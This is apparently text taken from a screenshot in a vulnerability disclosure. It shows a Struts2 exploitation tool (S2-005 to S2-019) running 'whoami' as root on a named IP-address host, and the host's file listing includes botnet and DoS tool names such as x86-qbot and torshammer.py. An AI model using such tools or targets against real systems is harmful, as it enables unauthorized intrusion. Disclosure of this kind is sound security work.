 目标: http://106.37.172.5:8080/entrance.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
testbot.pl.20
testbot.pl.21
testbot.pl.22
testbot.pl.23
testbot.pl.24
testbot.pl.3
testbot.pl.4
testbot.pl.5
testbot.pl.6
testbot.pl.7
testbot.pl.8
testbot.pl.9
testnewirc
testnewirc.1
torshammer.py
twiddle.bat
twiddle.jar
twiddle.sh
winirc
winirc.1
woman.pl
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
x86-qbot
z.pl
z.pl.1
★K8cmd-> whoami
www.wooyun.org
root